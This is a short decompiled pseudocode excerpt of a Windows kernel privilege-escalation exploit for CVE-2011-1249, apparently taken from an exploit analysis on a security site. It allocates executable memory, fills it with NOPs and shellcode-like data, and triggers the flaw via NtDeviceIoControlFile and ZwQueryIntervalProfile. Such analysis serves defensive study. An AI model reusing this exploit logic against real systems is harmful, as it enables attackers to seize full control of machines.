 v0 = ZwAllocateVirtualMemory_407884(-1, &dword_407134, 0, &v23, 1060864, 64);
if ( !v0 )
{
memset((void *)dword_407134, 0x90u, 0x90u);
memset(&v25, 0x90u, 0x90u);
v25 = GetCurrentProcessId();
v27 = v22;
v28 = dword_407860;
v26 = v21;
v30 = v7;
memset(&v32, 0x90u, 0x200u);
v29 = dword_407878 + 4;
v8 = (void *)sub_403B50(&v32);
qmemcpy(v8, &v25, 0x18u);
qmemcpy((void *)dword_407134, &v32, 0xACu);
dword_407134 = dword_407878 + 4;
sub_403C50(NtDeviceIoControlFile);
LOBYTE(v0) = sub_403E90();
if ( (_BYTE)v0 )
{
sub_403D00(NtDeviceIoControlFile);
LOBYTE(v0) = ZwQueryIntervalProfile_407864(2, &v24);// CVE-2011-1249
}
drops.wooyun.org